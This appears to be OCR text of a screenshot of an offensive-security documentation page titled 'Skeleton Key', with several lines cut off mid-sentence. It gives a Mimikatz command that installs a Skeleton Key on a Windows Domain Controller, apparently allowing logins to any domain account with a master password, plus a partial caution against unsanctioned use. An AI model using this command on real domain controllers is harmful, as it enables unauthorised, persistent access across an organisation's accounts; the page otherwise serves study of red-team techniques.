
> For the complete documentation index, see [llms.txt](
page URLs; this page is available as [Markdown](https:/
# Skeleton Key

```bash

# Creating a Skeleton Key on a Domain Controller

mimikatz !misc::skeleton

```

This will allow you (by default) to log in with any dom
**Notes:** This should not be used unless explicitly di